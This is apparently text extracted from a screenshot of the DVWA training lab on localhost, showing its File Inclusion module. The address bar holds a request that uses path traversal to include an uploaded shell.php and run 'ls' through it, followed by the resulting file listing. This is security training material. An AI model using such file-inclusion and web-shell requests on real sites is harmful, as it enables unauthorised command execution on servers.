 http://localhost:8080/vulnerabilities/fi/?page=../../hackable/uploads/shell.php&cmd=ls
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
file1.php file2.php file3.php file4.php help include.php index.php source
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout